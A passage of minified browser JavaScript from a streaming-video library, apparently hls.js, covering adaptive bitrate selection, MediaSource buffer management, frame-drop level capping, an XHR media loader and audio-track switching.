i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=Fe.a.getID3Frames(r[a].data);if(n){var s=Math.max(r[a].pts,0),o=a<r.length-1?r[a+1].pts:t.endPTS;o||(o=t.start+t.duration),o-s<=0&&(o=s+.25);for(var l=0;l<n.length;l++){var d=n[l];if(!Fe.a.isTimeStampFrame(d)){var u=new i(s,o,"");u.value=d,this.id3Track.addCue(u)}}}}},a.onLiveBackBufferReached=function(e){var t=e.bufferEnd,r=this.id3Track;if(r&&r.cues&&r.cues.length){var i=function(e,t){if(t<e[0].endTime)return e[0];if(t>e[e.length-1].endTime)return e[e.length-1];for(var r=0,i=e.length-1;r<=i;){var a=Math.floor((i+r)/2);if(t<e[a].endTime)i=a-1;else{if(!(t>e[a].endTime))return e[a];r=a+1}}return e[r].endTime-t<t-e[i].endTime?e[r]:e[i]}(r.cues,t);if(i)for(;r.cues[0]!==i;)r.removeCue(r.cues[0])}},i}(h);var Ge=function(){function e(e){this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=0,this.totalWeight_=0}var t=e.prototype;return t.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},t.getTotalWeight=function(){return this.totalWeight_},t.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_},e}(),Ke=function(){function e(e,t,r,i){this.hls=void 0,this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.hls=e,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Ge(t),this.fast_=new Ge(r)}var t=e.prototype;return t.sample=function(e,t){var r=(e=Math.max(e,this.minDelayMs_))/1e3,i=8*t/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},t.canEstimate=function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_},t.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},t.destroy=function(){},e}();function je(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var He=window.performance,Ve=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FRAG_LOADING,d.a.FRAG_LOADED,d.a.FRAG_BUFFERED,d.a.ERROR)||this).lastLoadedFragLevel=0,r._nextAutoLevel=-1,r.hls=t,r.timer=null,r._bwEstimator=null,r.onCheck=r._abandonRulesCheck.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(r)),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,c=i.prototype;return c.destroy=function(){this.clearTimer(),h.prototype.destroy.call(this)},c.onFragLoading=function(e){var t=e.frag;if("main"===t.type&&(this.timer||(this.fragCurrent=t,this.timer=setInterval(this.onCheck,100)),!this._bwEstimator)){var r,i,a=this.hls,n=a.config,s=t.level;a.levels[s].details.live?(r=n.abrEwmaFastLive,i=n.abrEwmaSlowLive):(r=n.abrEwmaFastVoD,i=n.abrEwmaSlowVoD),this._bwEstimator=new Ke(a,i,r,n.abrEwmaDefaultEstimate)}},c._abandonRulesCheck=function(){var e=this.hls,t=e.media,r=this.fragCurrent;if(r){var i=r.loader;if(!i||i.stats&&i.stats.aborted)return u.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);var a=i.stats;if(t&&a&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var n=He.now()-a.trequest,s=Math.abs(t.playbackRate);if(n>500*r.duration/s){var o=e.levels,l=Math.max(1,a.bw?a.bw/8:1e3*a.loaded/n),c=o[r.level];if(!c)return;var h=c.realBitrate?Math.max(c.realBitrate,c.bitrate):c.bitrate,f=a.total?a.total:Math.max(a.loaded,Math.round(r.duration*h/8)),g=t.currentTime,p=(f-a.loaded)/l,v=(H.bufferInfo(t,g,e.config.maxBufferHole).end-g)/s;if(v<2*r.duration/s&&p>v){var m,y=e.minAutoLevel;for(m=r.level-1;m>y;m--){var b=o[m].realBitrate?Math.max(o[m].realBitrate,o[m].bitrate):o[m].bitrate;if(r.duration*b/(6.4*l)<v)break}void 0<p&&(u.b.warn("loading too slow, abort fragment loading and switch to level "+m+":fragLoadedDelay["+m+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+(void 0).toFixed(1)+"<"+p.toFixed(1)+":"+v.toFixed(1)),e.nextLoadLevel=m,this._bwEstimator.sample(n,a.loaded),i.abort(),this.clearTimer(),e.trigger(d.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:a}))}}}}},c.onFragLoaded=function(e){var t=e.frag;if("main"===t.type&&Object(l.a)(t.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[t.level],i=(r.loaded?r.loaded.bytes:0)+e.stats.loaded,a=(r.loaded?r.loaded.duration:0)+e.frag.duration;r.loaded={bytes:i,duration:a},r.realBitrate=Math.round(8*i/a)}if(e.frag.bitrateTest){var n=e.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(e)}}},c.onFragBuffered=function(e){var t=e.stats,r=e.frag;if(!0!==t.aborted&&"main"===r.type&&Object(l.a)(r.sn)&&(!r.bitrateTest||t.tload===t.tbuffered)){var i=t.tparsed-t.trequest;u.b.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this._bwEstimator.sample(i,t.loaded),t.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}},c.onError=function(e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},c.clearTimer=function(){clearInterval(this.timer),this.timer=null},c._findBestLevel=function(e,t,r,i,a,n,s,o,l){for(var d=a;d>=i;d--){var c=l[d];if(c){var h=c.details,f=h?h.totalduration/h.fragments.length:t,g=!!h&&h.live,p=void 0;p=d<=e?s*r:o*r;var v=l[d].realBitrate?Math.max(l[d].realBitrate,l[d].bitrate):l[d].bitrate,m=v*f/p;if(u.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+d+"/"+Math.round(p)+"/"+v+"/"+f+"/"+n+"/"+m),p>v&&(!m||g&&!this.bitrateTestDelay||m<n))return d}}return-1},a=i,(n=[{key:"nextAutoLevel",get:function(){var e=this._nextAutoLevel,t=this._bwEstimator;if(!(-1===e||t&&t.canEstimate()))return e;var r=this._nextABRAutoLevel;return-1!==e&&(r=Math.min(e,r)),r},set:function(e){this._nextAutoLevel=e}},{key:"_nextABRAutoLevel",get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.levels,i=e.config,a=e.minAutoLevel,n=e.media,s=this.lastLoadedFragLevel,o=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,d=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,c=this._bwEstimator?this._bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,h=(H.bufferInfo(n,l,i.maxBufferHole).end-l)/d,f=this._findBestLevel(s,o,c,a,t,h,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(f>=0)return f;u.b.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=o?Math.min(o,i.maxStarvationDelay):i.maxStarvationDelay,p=i.abrBandWidthFactor,v=i.abrBandWidthUpFactor;if(0===h){var m=this.bitrateTestDelay;m&&(g=(o?Math.min(o,i.maxLoadingDelay):i.maxLoadingDelay)-m,u.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),p=v=1)}return f=this._findBestLevel(s,o,c,a,t,h+g,p,v,r),Math.max(f,0)}}])&&je(a.prototype,n),s&&je(a,s),i}(h);var Ye=q(),We=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHING,d.a.MEDIA_DETACHING,d.a.MANIFEST_PARSED,d.a.BUFFER_RESET,d.a.BUFFER_APPENDING,d.a.BUFFER_CODECS,d.a.BUFFER_EOS,d.a.BUFFER_FLUSHING,d.a.LEVEL_PTS_UPDATED,d.a.LEVEL_UPDATED)||this)._msDuration=null,r._levelDuration=null,r._levelTargetDuration=10,r._live=null,r._objectUrl=null,r._needsFlush=!1,r._needsEos=!1,r.config=void 0,r.audioTimestampOffset=void 0,r.bufferCodecEventsExpected=0,r._bufferCodecEventsTotal=0,r.media=null,r.mediaSource=null,r.segments=[],r.parent=void 0,r.appending=!1,r.appended=0,r.appendError=0,r.flushBufferCounter=0,r.tracks={},r.pendingTracks={},r.sourceBuffer={},r.flushRange=[],r._onMediaSourceOpen=function(){u.b.log("media source opened"),r.hls.trigger(d.a.MEDIA_ATTACHED,{media:r.media});var e=r.mediaSource;e&&e.removeEventListener("sourceopen",r._onMediaSourceOpen),r.checkPendingTracks()},r._onMediaSourceClose=function(){u.b.log("media source closed")},r._onMediaSourceEnded=function(){u.b.log("media source ended")},r._onSBUpdateEnd=function(){if(r.audioTimestampOffset&&r.sourceBuffer.audio){var e=r.sourceBuffer.audio;u.b.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+r.audioTimestampOffset),e.timestampOffset=r.audioTimestampOffset,delete r.audioTimestampOffset}r._needsFlush&&r.doFlush(),r._needsEos&&r.checkEos(),r.appending=!1;var t=r.parent,i=r.segments.reduce((function(e,r){return r.parent===t?e+1:e}),0),a={},n=r.sourceBuffer;for(var s in n){var o=n[s];if(!o)throw Error("handling source buffer update end error: source buffer for "+s+" uninitilized and unable to update buffered TimeRanges.");a[s]=o.buffered}r.hls.trigger(d.a.BUFFER_APPENDED,{parent:t,pending:i,timeRanges:a}),r._needsFlush||r.doAppending(),r.updateMediaElementDuration(),0===i&&r.flushLiveBackBuffer()},r._onSBUpdateError=function(e){u.b.error("sourceBuffer error:",e),r.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_APPENDING_ERROR,fatal:!1})},r.config=t.config,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){h.prototype.destroy.call(this)},a.onLevelPtsUpdated=function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio;if(!i)throw Error("Level PTS Updated and source buffer for audio uninitalized");if(Math.abs(i.timestampOffset-e.start)>.1){var a=i.updating;try{i.abort()}catch(e){u.b.warn("can not abort audio buffer: "+e)}a?this.audioTimestampOffset=e.start:(u.b.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+e.start),i.timestampOffset=e.start)}}},a.onManifestParsed=function(e){var t=2;(e.audio&&!e.video||!e.altAudio)&&(t=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=t,u.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},a.onMediaAttaching=function(e){var t=this.media=e.media;if(t&&Ye){var r=this.mediaSource=new Ye;r.addEventListener("sourceopen",this._onMediaSourceOpen),r.addEventListener("sourceended",this._onMediaSourceEnded),r.addEventListener("sourceclose",this._onMediaSourceClose),t.src=window.URL.createObjectURL(r),this._objectUrl=t.src}},a.onMediaDetaching=function(){u.b.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){u.b.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),this.media&&(this._objectUrl&&window.URL.revokeObjectURL(this._objectUrl),this.media.src===this._objectUrl?(this.media.removeAttribute("src"),this.media.load()):u.b.warn("media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.hls.trigger(d.a.MEDIA_DETACHED)},a.checkPendingTracks=function(){var e=this.bufferCodecEventsExpected,t=this.pendingTracks,r=Object.keys(t).length;(r&&!e||2===r)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())},a.onBufferReset=function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{r&&(this.mediaSource&&this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this._onSBUpdateEnd),r.removeEventListener("error",this._onSBUpdateError))}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},a.onBufferCodecs=function(e){var t=this;Object.keys(this.sourceBuffer).length||(Object.keys(e).forEach((function(r){t.pendingTracks[r]=e[r]})),this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},a.createSourceBuffers=function(e){var t=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");for(var i in e)if(!t[i]){var a=e[i];if(!a)throw Error("source buffer exists for track "+i+", however track does not");var n=a.levelCodec||a.codec,s=a.container+";codecs="+n;u.b.log("creating sourceBuffer("+s+")");try{var l=t[i]=r.addSourceBuffer(s);l.addEventListener("updateend",this._onSBUpdateEnd),l.addEventListener("error",this._onSBUpdateError),this.tracks[i]={buffer:l,codec:n,id:a.id,container:a.container,levelCodec:a.levelCodec}}catch(e){u.b.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:s})}}this.hls.trigger(d.a.BUFFER_CREATED,{tracks:this.tracks})},a.onBufferAppending=function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())},a.onBufferEos=function(e){for(var t in this.sourceBuffer)if(!e.type||e.type===t){var r=this.sourceBuffer[t];r&&!r.ended&&(r.ended=!0,u.b.log(t+" sourceBuffer now EOS"))}this.checkEos()},a.checkEos=function(){var e=this.sourceBuffer,t=this.mediaSource;if(t&&"open"===t.readyState){for(var r in e){var i=e[r];if(i){if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}}u.b.log("all media data are available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){u.b.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}else this._needsEos=!1},a.onBufferFlushing=function(e){e.type?this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}):(this.flushRange.push({start:e.startOffset,end:e.endOffset,type:"video"}),this.flushRange.push({start:e.startOffset,end:e.endOffset,type:"audio"})),this.flushBufferCounter=0,this.doFlush()},a.flushLiveBackBuffer=function(){if(this._live){var e=this.config.liveBackBufferLength;if(isFinite(e)&&!(e<0))if(this.media)for(var t=this.media.currentTime,r=this.sourceBuffer,i=Object.keys(r),a=t-Math.max(e,this._levelTargetDuration),n=i.length-1;n>=0;n--){var s=i[n],o=r[s];if(o){var l=o.buffered;l.length>0&&a>l.start(0)&&this.removeBufferRange(s,o,0,a)&&this.hls.trigger(d.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:a})}}else u.b.error("flushLiveBackBuffer called without attaching media")}},a.onLevelUpdated=function(e){var t=e.details;t.fragments.length>0&&(this._levelDuration=t.totalduration+t.fragments[0].start,this._levelTargetDuration=t.averagetargetduration||t.targetduration||10,this._live=t.live,this.updateMediaElementDuration())},a.updateMediaElementDuration=function(){var e,t=this.config;if(null!==this._levelDuration&&this.media&&this.mediaSource&&this.sourceBuffer&&0!==this.media.readyState&&"open"===this.mediaSource.readyState){for(var r in this.sourceBuffer){var i=this.sourceBuffer[r];if(i&&!0===i.updating)return}e=this.media.duration,null===this._msDuration&&(this._msDuration=this.mediaSource.duration),!0===this._live&&!0===t.liveDurationInfinity?(u.b.log("Media Source duration is set to Infinity"),this._msDuration=this.mediaSource.duration=1/0):(this._levelDuration>this._msDuration&&this._levelDuration>e||!Object(l.a)(e))&&(u.b.log("Updating Media Source duration to "+this._levelDuration.toFixed(3)),this._msDuration=this.mediaSource.duration=this._levelDuration)}},a.doFlush=function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var i in r){var a=r[i];a&&(t+=a.buffered.length)}}catch(e){u.b.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(d.a.BUFFER_FLUSHED)}},a.doAppending=function(){var e=this.config,t=this.hls,r=this.segments,i=this.sourceBuffer;if(Object.keys(i).length){if(!this.media||this.media.error)return this.segments=[],void u.b.error("trying to append although a media error occured, flush segment and abort");if(!this.appending){var a=r.shift();if(a)try{var n=i[a.type];if(!n)return void this._onSBUpdateEnd();if(n.updating)return void r.unshift(a);n.ended=!1,this.parent=a.parent,n.appendBuffer(a.data),this.appendError=0,this.appended++,this.appending=!0}catch(i){u.b.error("error while trying to append buffer:"+i.message),r.unshift(a);var s={type:o.b.MEDIA_ERROR,parent:a.parent,details:"",fatal:!1};22===i.code?(this.segments=[],s.details=o.a.BUFFER_FULL_ERROR):(this.appendError++,s.details=o.a.BUFFER_APPEND_ERROR,this.appendError>e.appendErrorMaxRetry&&(u.b.log("fail "+e.appendErrorMaxRetry+" times to append segment in sourceBuffer"),this.segments=[],s.fatal=!0)),t.trigger(d.a.ERROR,s)}}}},a.flushBuffer=function(e,t,r){var i=this.sourceBuffer;if(!Object.keys(i).length)return!0;var a="null";if(this.media&&(a=this.media.currentTime.toFixed(3)),u.b.log("flushBuffer,pos/start/end: "+a+"/"+e+"/"+t),this.flushBufferCounter>=this.appended)return u.b.warn("abort flushing too many retries"),!0;var n=i[r];if(n){if(n.ended=!1,n.updating)return u.b.warn("cannot flush, sb updating in progress"),!1;if(this.removeBufferRange(r,n,e,t))return this.flushBufferCounter++,!1}return u.b.log("buffer flushed"),!0},a.removeBufferRange=function(e,t,r,i){try{for(var a=0;a<t.buffered.length;a++){var n=t.buffered.start(a),s=t.buffered.end(a),o=Math.max(n,r),l=Math.min(s,i);if(Math.min(l,s)-o>.5){var d="null";return this.media&&(d=this.media.currentTime.toString()),u.b.log("sb remove "+e+" ["+o+","+l+"], of ["+n+","+s+"], pos:"+d),t.remove(o,l),!0}}}catch(e){u.b.warn("removeBufferRange failed",e)}return!1},i}(h);function qe(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Xe=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FPS_DROP_LEVEL_CAPPING,d.a.MEDIA_ATTACHING,d.a.MANIFEST_PARSED,d.a.LEVELS_UPDATED,d.a.BUFFER_CODECS,d.a.MEDIA_DETACHING)||this).autoLevelCapping=Number.POSITIVE_INFINITY,r.firstLevel=null,r.levels=[],r.media=null,r.restrictedLevels=[],r.timer=null,r.clientRect=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,o=i.prototype;return o.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=null,this.clientRect=null,this.stopCapping())},o.onFpsDropLevelCapping=function(e){i.isLevelAllowed(e.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(e.droppedLevel)},o.onMediaAttaching=function(e){this.media=e.media instanceof window.HTMLVideoElement?e.media:null},o.onManifestParsed=function(e){var t=this.hls;this.restrictedLevels=[],this.levels=e.levels,this.firstLevel=e.firstLevel,t.config.capLevelToPlayerSize&&e.video&&this.startCapping()},o.onBufferCodecs=function(e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},o.onLevelsUpdated=function(e){this.levels=e.levels},o.onMediaDetaching=function(){this.stopCapping()},o.detectPlayerSize=function(){if(this.media){var e=this.levels?this.levels.length:0;if(e){var t=this.hls;t.autoLevelCapping=this.getMaxLevel(e-1),t.autoLevelCapping>this.autoLevelCapping&&t.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},o.getMaxLevel=function(e){var t=this;if(!this.levels)return-1;var r=this.levels.filter((function(r,a){return i.isLevelAllowed(a,t.restrictedLevels)&&a<=e}));return this.clientRect=null,i.getMaxLevelByMediaSize(r,this.mediaWidth,this.mediaHeight)},o.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},o.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer),this.timer=null)},o.getDimensions=function(){if(this.clientRect)return this.clientRect;var e=this.media,t={width:0,height:0};if(e){var r=e.getBoundingClientRect();t.width=r.width,t.height=r.height,t.width||t.height||(t.width=r.right-r.left||e.width||0,t.height=r.bottom-r.top||e.height||0)}return this.clientRect=t,t},i.isLevelAllowed=function(e,t){return void 0===t&&(t=[]),-1===t.indexOf(e)},i.getMaxLevelByMediaSize=function(e,t,r){if(!e||e&&!e.length)return-1;for(var i,a,n=e.length-1,s=0;s<e.length;s+=1){var o=e[s];if((o.width>=t||o.height>=r)&&(i=o,!(a=e[s+1])||i.width!==a.width||i.height!==a.height)){n=s;break}}return n},a=i,s=[{key:"contentScaleFactor",get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e}}],(n=[{key:"mediaWidth",get:function(){return this.getDimensions().width*i.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*i.contentScaleFactor}}])&&qe(a.prototype,n),s&&qe(a,s),i}(h);var ze=window.performance,Qe=function(e){var t,r;function i(t){return e.call(this,t,d.a.MEDIA_ATTACHING)||this}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},a.onMediaAttaching=function(e){var t=this.hls.config;t.capLevelOnFPSDrop&&("function"==typeof(this.video=e.media instanceof window.HTMLVideoElement?e.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),t.fpsDroppedMonitoringPeriod))},a.checkFPS=function(e,t,r){var i=ze.now();if(t){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=t-this.lastDecodedFrames,o=1e3*n/a,l=this.hls;if(l.trigger(d.a.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),o>0&&n>l.config.fpsDroppedMonitoringThreshold*s){var c=l.currentLevel;u.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+c),c>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=c)&&(c-=1,l.trigger(d.a.FPS_DROP_LEVEL_CAPPING,{level:c,droppedLevel:l.currentLevel}),l.autoLevelCapping=c,l.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},a.checkFPSInterval=function(){var e=this.video;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},i}(h),$e=function(){function e(e){e&&e.xhrSetup&&(this.xhrSetup=e.xhrSetup)}var t=e.prototype;return t.destroy=function(){this.abort(),this.loader=null},t.abort=function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},t.load=function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:window.performance.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()},t.loadInternal=function(){var e,t=this.context;e=this.loader=new window.XMLHttpRequest;var r=this.stats;r.tfirst=0,r.loaded=0;var i=this.xhrSetup;try{if(i)try{i(e,t.url)}catch(r){e.open("GET",t.url,!0),i(e,t.url)}e.readyState||e.open("GET",t.url,!0)}catch(r){return void this.callbacks.onError({code:e.status,text:r.message},t,e)}t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()},t.readystatechange=function(e){var t=e.currentTarget,r=t.readyState,i=this.stats,a=this.context,n=this.config;if(!i.aborted&&r>=2)if(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(window.performance.now(),i.trequest)),4===r){var s=t.status;if(s>=200&&s<300){var o,l;i.tload=Math.max(i.tfirst,window.performance.now()),l="arraybuffer"===a.responseType?(o=t.response).byteLength:(o=t.responseText).length,i.loaded=i.total=l;var d={url:t.responseURL,data:o};this.callbacks.onSuccess(d,i,a,t)}else i.retry>=n.maxRetry||s>=400&&s<499?(u.b.error(s+" while loading "+a.url),this.callbacks.onError({code:s,text:t.statusText},a,t)):(u.b.warn(s+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),i.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),n.timeout)},t.loadtimeout=function(){u.b.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},t.loadprogress=function(e){var t=e.currentTarget,r=this.stats;r.loaded=e.loaded,e.lengthComputable&&(r.total=e.total);var i=this.callbacks.onProgress;i&&i(r,this.context,null,t)},e}();function Je(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Ze=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.AUDIO_TRACK_LOADED,d.a.AUDIO_TRACK_SWITCHED,d.a.LEVEL_LOADED,d.a.ERROR)||this)._trackId=-1,r._selectDefaultTrack=!0,r.tracks=[],r.trackIdBlacklist=Object.create(null),r.audioGroupId=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.onManifestLoading=function(){this.tracks=[],this._trackId=-1,this._selectDefaultTrack=!0},l.onManifestParsed=function(e){var t=this.tracks=e.audioTracks||[];this.hls.trigger(d.a.AUDIO_TRACKS_UPDATED,{audioTracks:t}),this._selectAudioGroup(this.hls.nextLoadLevel)},l.onAudioTrackLoaded=function(e){if(e.id>=this.tracks.length)u.b.warn("Invalid audio track id:",e.id);else{if(u.b.log("audioTrack "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.hasInterval()){var t=1e3*e.details.targetduration;this.setInterval(t)}!e.details.live&&this.hasInterval()&&this.clearInterval()}},l.onAudioTrackSwitched=function(e){var t=this.tracks[e.id].groupId;t&&this.audioGroupId!==t&&(this.audioGroupId=t)},l.onLevelLoaded=function(e){this._selectAudioGroup(e.level)},l.onError=function(e){e.type===o.b.NETWORK_ERROR&&(e.fatal&&this.clearInterval(),e.details===o.a.AUDIO_TRACK_LOAD_ERROR&&(u.b.warn("Network failure on audio-track id:",e.context.id),this._handleLoadError()))},l._setAudioTrack=function(e){if(this._trackId===e&&this.tracks[this._trackId].details)u.b.debug("Same id as current audio-track passed, and track details available -> no-op");else if(e<0||e>=this.tracks.length)u.b.warn("Invalid id passed to audio-track controller");else{var t=this.tracks[e];u.b.log("Now switching to audio-track index "+e),this.clearInterval(),this._trackId=e;var r=t.url,i=t.type,a=t.id;this.hls.trigger(d.a.AUDIO_TRACK_SWITCHING,{id:a,type:i,url:r}),this._loadTrackDetailsIfNeeded(t)}},l.doTick=function(){this._updateTrack(this._trackId)},l._selectAudioGroup=function(e){var t=this.hls.levels[e];if(t&&t.audioGroupIds){var r=t.audioGroupIds[t.urlId];this.audioGroupId!==r&&(this.audioGroupId=r,this._selectInitialAudioTrack())}},l._selectInitialAudioTrack=function(){var e=this,t=this.tracks;if(t.length){var r=this.tracks[this._trackId],i=null;if(r&&(i=r.name),this._selectDefaultTrack){var a=t.filter((function(e){return e.default}));a.length?t=a:u.b.warn("No default audio tracks defined")}var n=!1,s=function(){t.forEach((function(t){n||e.audioGroupId&&t.groupId!==e.audioGroupId||i&&i!==t.name||(e._setAudioTrack(t.id),n=!0)}))};s(),n||(i=null,s()),n||(u.b.error("No track found for running audio group-ID: 